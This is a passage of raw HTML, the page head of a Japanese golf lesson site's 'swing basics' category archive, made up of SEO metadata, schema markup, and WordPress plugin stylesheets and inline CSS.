

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golfnokiwami.com/category/basis-of-swing/
body_size: 39632
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>スイングの基本 | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1 - aioseo.com -->
	<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://golfnokiwami.com/category/basis-of-swing/" />
	<link rel="next" href="https://golfnokiwami.com/category/basis-of-swing/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/golfnokiwami.com\/category\/basis-of-swing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/golfnokiwami.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/category\/basis-of-swing\/#listItem","name":"\u30b9\u30a4\u30f3\u30b0\u306e\u57fa\u672c"}},{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/category\/basis-of-swing\/#listItem","position":2,"name":"\u30b9\u30a4\u30f3\u30b0\u306e\u57fa\u672c","previousItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","name":"\u5bb6"}}]},{"@type":"CollectionPage","@id":"https:\/\/golfnokiwami.com\/category\/basis-of-swing\/#collectionpage","url":"https:\/\/golfnokiwami.com\/category\/basis-of-swing\/","name":"\u30b9\u30a4\u30f3\u30b0\u306e\u57fa\u672c | \u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","inLanguage":"ja","isPartOf":{"@id":"https:\/\/golfnokiwami.com\/#website"},"breadcrumb":{"@id":"https:\/\/golfnokiwami.com\/category\/basis-of-swing\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/golfnokiwami.com\/#organization","name":"\u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/golfnokiwami.com\/","logo":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2021\/06\/gol640.jpg","@id":"https:\/\/golfnokiwami.com\/category\/basis-of-swing\/#organizationLogo","width":640,"height":426},"image":{"@id":"https:\/\/golfnokiwami.com\/category\/basis-of-swing\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/golfnokiwami.com\/#website","url":"https:\/\/golfnokiwami.com\/","name":"\u798f\u5ca1\u5e02\u5185 \u30a4\u30f3\u30c9\u30a2\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb \u5929\u795e \u535a\u591a\u306e\u3010\u30cf\u30a4\u30af\u30aa\u30ea\u30c6\u30a3Golf Academy\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/golfnokiwami.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="robots" content="noindex, follow" />
<meta name="description" content="スイングの基本 | アーカイブリスト" />
<meta name="thumbnail" content="https://golfnokiwami.com/wp-content/uploads/2020/12/miignukeru041-150x150.jpg" />
<link rel='stylesheet' id='emanon-premium-blocks-swiper-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/css/swiper-bundle.min.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-css'>
[class*=epb-inline-button-] {position: relative;padding-top: 6px;padding-bottom: 6px;padding-right: 32px;padding-left: 32px;border-radius:0px;text-decoration: none !important;text-align: center;line-height: 1.5;letter-spacing: 0.04em;font-size: 0.88889rem;overflow: hidden;cursor: pointer;transition: all 0.3s ease;}[class*=epb-inline-button-] > a {text-decoration: none !important;}.epb-inline-button-01 > a {color:#ffffff !important;}.epb-inline-button-01:hover > a {color:#ffffff !important;}.epb-inline-button-02 > a {color:#ffffff !important;}.epb-inline-button-02:hover > a {color:#eeee22 !important;}.epb-inline-button-03 > a {color:#ffffff !important;}.epb-inline-button-03:hover > a {color:#ffffff !important;}@keyframes epb-lustre {100% {left: 60%;}}.epb-inline-button-01 {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-01:hover {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-02 {background-color:#eeee22;color:#ffffff !important;}.epb-inline-button-02:hover {background-color:#ffffff;color:#eeee22 !important;}.epb-inline-button-03 {background-color:#dd3333;color:#ffffff !important;}.epb-inline-button-03:hover {background-color:#dd3333;color:#ffffff !important;}mark.epb-linemaker-01 {background-color:#b2ffb2;font-style: normal;}mark.epb-linemaker-02 {background-color:#ffe0c1;font-style: normal;}mark.epb-linemaker-03 {background-color:#cab8d9;font-style: normal;}.epb-underline-01 {background: linear-gradient(transparent 60%, #b2ffb2 60%);}.epb-underline-02 {background: linear-gradient(transparent 60%, #ffe0c1 60%);}.epb-underline-03 {background: linear-gradient(transparent 60%, #cab8d9 60%);}[class*=epb-table-icon-] {min-height: 2em;}[class*=epb-table-icon-]::before {font-size: 2em;}.epb-table-icon-double-circle::before {color: #8ed1fc;}.epb-table-icon-circle::before {color: #7bdcb5;}.epb-table-icon-triangle::before {color: #ffedb3;}.epb-table-icon-close::before {color: #ff8585;}.epb-table-icon-checkmark::before {color: #ffedb3;}.epb-table-icon-alert::before {color: #ff8585;}.epb-table-icon-custom-01::before {content: "\e9d7";color: #8ed1fc;}.epb-table-icon-custom-02::before {content: "\e9d8";color: #8ed1fc;}.epb-table-icon-custom-03::before {content: "\e9d9";color: #8ed1fc;}.is-style-item__checkmark > li::before {color: #484848;}.is-style-item__checkmark--square > li::before {color: #484848;}.is-style-item__alert > li::before {color: #dc3545;}.is-style-item__alert--circle > li::before {color: #dc3545;}.is-style-item__question--circle > li::before {color: #484848;}.is-style-item__arrow > li::before {color: #484848;}.is-style-item__arrow--circle > li::before {color: #484848;}.is-style-item__arrow--square > li::before {color: #484848;}.is-style-item__notes > li::before {color: #484848;}.is-style-item__good > li::before {color: #007bff;}.is-style-item__bad > li::before {color: #ff8585;}.is-style-item__vertical-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__diagonal-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__border > li {border: solid 1px #e5e7e8;}ol.is-style-item__num--circle > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--square > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--zero li::before {color: #484848;}ol.is-style-item__num--border>li { border: solid 1px #b8bcc0;}ol.is-style-item__num--border>li::before {background:#b8bcc0;}.epb-font-family-01 {font-family: ;}.epb-font-family-02 {font-family: ;}.epb-font-family-03 {font-family: ;}:root {--emp-mask-balloon: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-balloon.svg);--emp-mask-circle: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-circle.svg);--emp-mask-fluid01: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid01.svg);--emp-mask-fluid02: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid02.svg);--emp-mask-fluid03: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid03.svg);--emp-mask-fluid04: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid04.svg);--emp-mask-fluid05: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid05.svg);--emp-mask-fluid06: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid06.svg);--emp-mask-fluid07: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid07.svg);--emp-mask-fluid08: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid08.svg);}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golfnokiwami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-accordion-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-accordion/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-button-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-button-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-headling/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-award-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-award/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-balloon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-balloon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-banner-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-banner/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-bar-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-bar-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-broken-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-broken-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-simple-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-simple-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-column-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-column-template/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-box-style-inline-css'>
.epb-container-box{margin:var(--epb-container-box-margin-top-sp) var(--epb-container-box-margin-right-sp) var(--epb-container-box-margin-bottom-sp) var(--epb-container-box-margin-left-sp);max-width:min(100%,var(--epb-container-box-width));padding:var(--epb-container-box-padding-top) var(--epb-container-box-padding-right) var(--epb-container-box-padding-bottom) var(--epb-container-box-padding-left);position:relative;z-index:var(--epb-container-box-z-index)}.epb-container-box>*{width:100%}.epb-container-box.epb-has-container-box-margin-item>*{margin-bottom:0;margin-top:var(--epb-container-box-margin-item)}.epb-container-box.epb-has-container-box-margin-item>:first-child{margin-top:0}@media screen and (min-width:600px){.epb-container-box{margin:var(--epb-container-box-margin-top-tablet) var(--epb-container-box-margin-right-tablet) var(--epb-container-box-margin-bottom-tablet) var(--epb-container-box-margin-left-tablet)}}@media screen and (min-width:960px){.epb-container-box{margin:var(--epb-container-box-margin-top-pc) var(--epb-container-box-margin-right-pc) var(--epb-container-box-margin-bottom-pc) var(--epb-container-box-margin-left-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-container-flex-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-container-flex/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-loop-style-inline-css'>
@keyframes slideRight{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes slideLeft{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.epb-container-loop{align-items:center;display:flex;flex-wrap:nowrap;height:var(--epb-container-loop-height-size);overflow:hidden;position:relative;width:var(--epb-container-loop-width-size-pc)}.epb-has-container-loop-horizontal-direction-left{margin-right:auto}.epb-has-container-loop-horizontal-direction-center{margin-left:auto;margin-right:auto}.epb-has-container-loop-horizontal-direction-right{margin-left:auto}.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-sp)}@media screen and (min-width:600px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-pc)}}.epb-container-loop__inner{display:flex;flex-wrap:nowrap;white-space:nowrap}.epb-container-loop__inner>*{width:-moz-max-content;width:max-content}.epb-container-loop.is-epb-active .epb-container-loop__inner{animation-delay:var(--epb-container-loop-delay);animation-duration:var(--epb-container-loop-duration);animation-iteration-count:infinite;animation-name:var(--epb-container-loop-animation-name);animation-timing-function:var(--epb-container-loop-easing)}.epb-container-loop.epb-has-container-loop-animation-paused.is-epb-active:hover .epb-container-loop__inner{animation-play-state:paused}.epb-has-container-loop-animation-name-slideLeft:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner,.epb-has-container-loop-animation-name-slideRight:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner{padding-left:100%}
</style>
<style id='emanon-premium-blocks-container-position-style-inline-css'>
.epb-container-position{bottom:var(--epb-container-position-bottom);box-sizing:border-box;left:var(--epb-container-position-left);position:var(--epb-container-position);right:var(--epb-container-position-right);top:var(--epb-container-position-top);width:var(--epb-container-position-width-size-pc);z-index:var(--epb-container-position-zindex)}.epb-is-container-position-set-all{transform:translate(-50%,-50%)}.epb-is-container-position-set-bottom,.epb-is-container-position-set-top{transform:translateX(-50%)}.epb-is-container-position-set-left,.epb-is-container-position-set-right{transform:translateY(-50%)}.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-sp)}@media screen and (min-width:600px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq2-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-faq2-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-link-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-icon-link/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-info-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-info-lists/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-item-number-style-inline-css'>
.epb-item-number{display:flex;position:relative}.epb-item-number.has-epb-align-left{justify-content:flex-start}.epb-item-number.has-epb-align-center{justify-content:center}.epb-item-number.has-epb-align-right{justify-content:flex-end}.epb-item-number__content{display:inline-block}.epb-item-number__content .epb-microcopy-top{margin-bottom:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__content .epb-microcopy-bottom{margin-top:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__text{border:1px solid;font-size:18px;font-weight:600;height:64px;letter-spacing:.05em;line-height:64px;margin:auto;position:relative;text-align:center;width:64px}.epb-item-number__text:after{content:"";position:absolute}.epb-item-number__text.is-style-epb-bottom:after{border:10px solid transparent;border-top:16px solid;border-top-color:inherit;bottom:-20px;right:20px}.epb-item-number__text.is-style-epb-left:after{border:10px solid transparent;border-right:16px solid;border-right-color:inherit;left:-20px;top:22px}.epb-item-number__text.is-style-epb-right:after{border:10px solid transparent;border-left:16px solid;border-left-color:inherit;right:-20px;top:22px}.epb-item-number__text.is-style-epb-radius__3{border-radius:3%}.epb-item-number__text.is-style-epb-radius__8{border-radius:8%}.epb-item-number__text.is-style-epb-radius__16{border-radius:16%}.epb-item-number__text.is-style-epb-radius__50{border-radius:50%}
</style>
<style id='emanon-premium-blocks-leaf-style-inline-css'>
.epb-leaf{margin-left:auto;margin-right:auto;max-width:100%;width:var(--epb-leaf-width-size)}.epb-leaf__inner{align-items:center;display:flex;justify-content:space-between}.epb-leaf__left img,.epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-sp)!important}@media screen and (min-width:600px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-tablet)!important}}@media screen and (min-width:960px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-linkcard-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-linkcard/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-menu-list-template-style-inline-css'>
[id^=js-epb-menu-list-toggle-]{cursor:pointer}.epb-menu-list__item{align-items:center;display:flex;flex-flow:row wrap;justify-content:space-between;position:relative}.epb-menu-list__item:not(:first-child){margin-top:32px}.epb-menu-list__item.is-style-epb-border-dotted .epb-acordion__dotted{flex-grow:1}.epb-acordion__dotted{margin:10px 18px}.epb-acordion__dotted hr{background-color:inherit;border-color:var(--epb-menu-list-hr-color,#e5e7e8);border-style:dotted;border-width:2px 0 0}.epb-acordion__price,.epb-menu-list__title{font-size:16px;font-weight:400;letter-spacing:.05em;overflow-wrap:break-word}.epb-menu-list__item.is-style-epb-border-bottom .epb-menu-list__title,.epb-menu-list__item.is-style-epb-border-bottom__dashed .epb-menu-list__title{flex-grow:1}.epb-menu-list__item.is-style-epb-border-bottom{border-bottom:1px solid var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__item.is-style-epb-border-bottom__dashed{border-bottom:1px dashed var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__tax,.epb-menu-list__title-sub{font-size:11.64px}.epb-menu-list__accordion{width:100%}.epb-menu-list__item.is-style-epb-icon-right [class^=icon-]{margin-left:4px}.epb-menu-list__item.is-style-epb-icon-left [class^=icon-]{margin-right:4px}.epb-menu-list__item [class^=icon-]{align-items:center;color:var(--epb-menu-list-icon-color);display:flex;font-size:16px;justify-content:center}.epb-menu-list__item.is-active [class^=icon-]{color:var(--epb-menu-list-icon-active-color)}.epb-menu-list__item.is-active [class^=icon-]:not(.icon-plus){transform:rotateX(180deg)}.epb-menu-list__item:not(.is-active) .icon-plus:before{content:""}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-microcopy-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-microcopy/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-circle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-circle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-number-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-number/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-pricing-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-pricing/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-lists/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-slider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-slider/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-price-charge-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-price-charge/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-profile-card-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-profile-card/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-read-more-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-read-more/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-rss-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-rss/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-broken-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-broken/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-divider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-divider/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-spacer-style-inline-css'>
.epb-spacer{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-sp);width:var(--epb-space-width-sp)}@media screen and (min-width:600px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-tablet);width:var(--epb-space-width-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}}.epb-spacer.epb-space-margin-top{margin-top:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-left{margin-left:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-right{margin-right:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-pc)}}
</style>
<style id='emanon-premium-blocks-starrating-style-inline-css'>
.epb-star-rating.is-style-epb-radius{border-radius:3px}.epb-star-rating{align-items:center;display:flex}.epb-star-rating__title{font-size:16px;letter-spacing:.025em}.epb-star-rating__title.epb-margin-left{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right{margin-left:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-sp)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-sp)}@media screen and (min-width:600px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-tablet)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-tablet)}}@media screen and (min-width:960px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-pc)}}.epb-star-icon{height:16px;margin-right:4px;width:16px}.epb-star-icon:last-child{margin-right:0}.epb-star-numeric__right{font-size:16px;margin-left:8px}.epb-star-numeric__left{font-size:16px;margin-right:8px}
</style>
<style id='emanon-premium-blocks-step-style-inline-css'>
.epb-step-shadow{box-shadow:0 1px 3px 1px rgba(0,0,0,.08)}.epb-step-shadow,.epb-step.is-style-epb-dashed,.epb-step.is-style-epb-double,.epb-step.is-style-epb-solid{padding:14px}.epb-step.is-style-epb-none{border-style:none}.epb-step.is-style-epb-solid{border-style:solid}.epb-step.is-style-epb-dashed{border-style:dashed}.epb-step.is-style-epb-double{border-style:double}.epb-step.is-style-epb-radius__0{border-radius:0}.epb-step.is-style-epb-radius__3{border-radius:3px}.epb-step.is-style-epb-radius__10{border-radius:10px}.epb-step.is-style-epb-radius__25{border-radius:25px}.epb-step-col{display:flex;margin-bottom:24px}.epb-step-col:last-child{margin-bottom:0}.epb-step.is-style-epb-step-radius__0 .epb-step-number{border-radius:0}.epb-step.is-style-epb-step-radius__3 .epb-step-number{border-radius:3px}.epb-step.is-style-epb-step-radius__10 .epb-step-number{border-radius:10px}.epb-step.is-style-epb-step-radius__25 .epb-step-number{border-radius:25px}.epb-step.is-style-epb-step-radius__circle .epb-step-number{border-radius:50%}.epb-step-heading{margin-bottom:6px;overflow-wrap:break-word}.epb-step-heading[data-fontweight=normal]{font-weight:400}.epb-step-heading[data-fontweight=bold]{font-weight:700}.epb-step-text{font-size:14px;line-height:1.5;overflow-wrap:break-word}.epb-step-number{align-items:center;background-color:#009dee;border:1px solid #009dee;color:#fff;display:flex;justify-content:center;margin-right:16px;max-width:100%;min-height:60px;min-width:60px;position:relative}.is-style-epb-right-arrow 